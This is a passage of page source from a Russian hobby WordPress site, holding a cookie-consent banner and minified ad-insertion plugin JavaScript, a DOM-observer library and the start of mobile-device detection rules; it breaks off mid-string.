<script defer type="text/javascript" src="//deco-hobby.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		jQuery(document).ready(function () {
			jQuery('body').fitVids();
		});
		</script><div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   Этот сайт использует cookie для хранения данных. Продолжая использовать сайт, Вы даете свое согласие на работу с этими файлами и принимаете условия <a href="/soglashenie">пользовательского  соглашения</a>.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">Согласна (-ен)</button>  </div></div><script type="rocketlazyloadscript">var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script><script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"\u041f\u0415\u0420\u0415\u0414","insertion_after":"\u041f\u041e\u0421\u041b\u0415","insertion_prepend":"PREPEND CONTENT","insertion_append":"\u0414\u041e\u0411\u0410\u0412\u042c\u0422\u0415 \u0421\u041e\u0414\u0415\u0420\u0416\u0418\u041c\u041e\u0415","insertion_replace_content":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u041a\u041e\u041d\u0422\u0415\u041d\u0422","insertion_replace_element":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u042d\u041b\u0415\u041c\u0415\u041d\u0422","visible":"\u0412\u0418\u0414\u0418\u041c\u042b\u0419","hidden":"\u0421\u041a\u0420\u042b\u0422","fallback":"FALLBACK","automatically_placed":"\u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043f\u043e\u043c\u0435\u0449\u0430\u0435\u0442\u0441\u044f \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043a\u043e\u0434\u0430 AdSense Auto","cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","use":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c","add":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c","parent":"\u0420\u043e\u0434\u0438\u0442\u0435\u043b\u044c","cancel_element_selection":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u044b\u0431\u043e\u0440 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430","select_parent_element":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442","css_selector":"CSS \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","use_current_selector":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","element":"\u042d\u041b\u0415\u041c\u0415\u041d\u0422","path":"\u041f\u0423\u0422\u042c","selector":"\u0421\u0415\u041b\u0415\u041a\u0422\u041e\u0420"};
/* ]]> */
function ai_run_scripts(){var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
ai_insert=function(a,h,l){for(var p=-1!=h.indexOf(":eq")?jQuery(h):document.querySelectorAll(h),u=0,y=p.length;u<y;u++){var c=p[u];selector_string=c.hasAttribute("id")?"#"+c.getAttribute("id"):c.hasAttribute("class")?"."+c.getAttribute("class").replace(RegExp(" ","g"),"."):"";var v=document.createElement("div");v.innerHTML=l;var n=v.getElementsByClassName("ai-selector-counter")[0];null!=n&&(n.innerText=u+1);n=v.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=n){var m="";"undefined"!=typeof ai_front&&
("before"==a?m=ai_front.insertion_before:"after"==a?m=ai_front.insertion_after:"prepend"==a?m=ai_front.insertion_prepend:"append"==a?m=ai_front.insertion_append:"replace-content"==a?m=ai_front.insertion_replace_content:"replace-element"==a&&(m=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&(n.innerText=m+" "+h+" ("+c.tagName.toLowerCase()+selector_string+")")}n=document.createRange();m=!0;try{var w=n.createContextualFragment(v.innerHTML)}catch(t){m=!1}"before"==
a?m?c.parentNode.insertBefore(w,c):jQuery(v.innerHTML).insertBefore(jQuery(c)):"after"==a?m?c.parentNode.insertBefore(w,c.nextSibling):jQuery(v.innerHTML).insertBefore(jQuery(c.nextSibling)):"prepend"==a?m?c.insertBefore(w,c.firstChild):jQuery(v.innerHTML).insertBefore(jQuery(c.firstChild)):"append"==a?m?c.insertBefore(w,null):jQuery(v.innerHTML).appendTo(jQuery(c)):"replace-content"==a?(c.innerHTML="",m?c.insertBefore(w,null):jQuery(v.innerHTML).appendTo(jQuery(c))):"replace-element"==a&&(m?c.parentNode.insertBefore(w,
c):jQuery(v.innerHTML).insertBefore(jQuery(c)),c.parentNode.removeChild(c));ai_process_elements()}};
ai_insert_code=function(a){function h(n,m){return null==n?!1:n.classList?n.classList.contains(m):-1<(" "+n.className+" ").indexOf(" "+m+" ")}function l(n,m){null!=n&&(n.classList?n.classList.add(m):n.className+=" "+m)}function p(n,m){null!=n&&(n.classList?n.classList.remove(m):n.className=n.className.replace(new RegExp("(^|\\b)"+m.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=
a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),c=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=c){if(-1!=c.indexOf(":eq")?jQuery(c).length:document.querySelectorAll(c).length)ai_insert(y,c,b64d(u)),p(a,"ai-viewports")}else{y=document.createRange();c=!0;try{var v=y.createContextualFragment(b64d(u))}catch(n){c=!1}c?a.parentNode.insertBefore(v,a.nextSibling):jQuery(b64d(u)).insertBefore(jQuery(a.nextSibling));p(a,"ai-viewports")}u=!0}else v=a.previousElementSibling,
h(v,"ai-debug-bar")&&h(v,"ai-debug-script")&&(p(v,"ai-debug-script"),l(v,"ai-debug-viewport-invisible")),p(a,"ai-viewports");return u}};
ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),p=h.closest("div."+ai_block_class_def);if(p){l||p.removeAttribute("data-ai");var u=p.querySelectorAll(".ai-debug-block");p&&u.length&&(p.classList.remove("ai-list-block"),p.classList.remove("ai-list-block-ip"),p.classList.remove("ai-list-block-filter"),p.style.visibility="",p.classList.contains("ai-remove-position")&&(p.style.position=""))}h.classList.remove(a);l&&ai_process_elements()}};
ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);ai_process_elements()}};
ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?ai_insert_code(l)&&ai_process_elements():l.style.display="block";h.classList.contains("ai-empty-code")&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};
ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var p=l.getAttribute("data-code");null!=p&&ai_check_block()&&ai_check_and_insert_block()&&(l.setAttribute("data-code",p.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;
function ai_process_elements(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data"));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data"));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check"));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();
"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}
const targetNode=document.querySelector("body"),config={attributes:!0,childList:!1,subtree:!0},ai_adsense_callback=function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)},observer=new MutationObserver(ai_adsense_callback);observer.observe(targetNode,config);
var Arrive=function(a,h,l){function p(t,d,e){c.addMethod(d,e,t.unbindEvent);c.addMethod(d,e,t.unbindEventWithSelectorOrCallback);c.addMethod(d,e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=m.bindEvent;p(m,t,"unbindArrive");t.leave=w.bindEvent;p(w,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,c=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;
return{matchesSelector:function(d,e){return d instanceof HTMLElement&&t.call(d,e)},addMethod:function(d,e,f){var b=d[e];d[e]=function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(d,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(d=[d[0]]);for(var f=0,b;b=d[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,
e.selector,e.callback)},checkChildNodesRecursively:function(d,e,f,b){for(var g=0,k;k=d[g];g++)f(k,e,b)&&b.push({callback:e.callback,elem:k}),0<k.childNodes.length&&c.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(d,e){var f={},b;for(b in d)d.hasOwnProperty(b)&&(f[b]=d[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(d){"undefined"===typeof d||"number"===typeof d.length&&d!==a||(d=[d]);return d}}}(),v=function(){var t=function(){this._eventsBucket=
[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(d,e,f,b){d={target:d,selector:e,options:f,callback:b,firedElems:[]};this._beforeAdding&&this._beforeAdding(d);this._eventsBucket.push(d);return d};t.prototype.removeEvent=function(d){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)d(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(d){this._beforeAdding=
d};t.prototype.beforeRemoving=function(d){this._beforeRemoving=d};return t}(),n=function(t,d){var e=new v,f=this,b={fireOnAttributesModification:!1};e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var q=new MutationObserver(function(x){d.call(this,x,g)});var r=t(g.options);q.observe(k,r);g.observer=q;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,q){k=c.mergeArrays(b,k);for(var r=c.toElementsArray(this),
x=0;x<r.length;x++)e.addEvent(r[x],g,k,q)};this.unbindEvent=function(){var g=c.toElementsArray(this);e.removeEvent(function(k){for(var q=0;q<g.length;q++)if(this===l||k.target===g[q])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=c.toElementsArray(this);e.removeEvent("function"===typeof g?function(q){for(var r=0;r<k.length;r++)if((this===l||q.target===k[r])&&q.callback===g)return!0;return!1}:function(q){for(var r=0;r<k.length;r++)if((this===l||q.target===k[r])&&q.selector===
g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var q=c.toElementsArray(this);e.removeEvent(function(r){for(var x=0;x<q.length;x++)if((this===l||r.target===q[x])&&r.selector===g&&r.callback===k)return!0;return!1})};return this},m=new function(){function t(f,b,g){return c.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var d={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};m=new n(function(f){var b=
{attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=g.addedNodes,q=g.target,r=[];null!==k&&0<k.length?c.checkChildNodesRecursively(k,b,t,r):"attributes"===g.type&&t(q,b,r)&&r.push({callback:b.callback,elem:q});c.callCallbacks(r,b)})});var e=m.bindEvent;m.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=d):b=c.mergeArrays(d,b);var k=c.toElementsArray(this);if(b.existing){for(var q=[],r=0;r<k.length;r++)for(var x=
k[r].querySelectorAll(f),z=0;z<x.length;z++)q.push({callback:g,elem:x[z]});if(b.onceOnly&&q.length)return g.call(q[0].elem,q[0].elem);setTimeout(c.callCallbacks,1,q)}e.call(this,f,b,g)};return m},w=new function(){function t(f,b){return c.matchesSelector(f,b.selector)}var d={};w=new n(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&c.checkChildNodesRecursively(g,b,t,k);c.callCallbacks(k,b)})});var e=w.bindEvent;w.bindEvent=
function(f,b,g){"undefined"===typeof g?(g=b,b=d):b=c.mergeArrays(d,b);e.call(this,f,b,g)};return w};h&&u(h.fn);u(HTMLElement.prototype);u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};p(m,h,"unbindAllArrive");p(w,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0);
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto 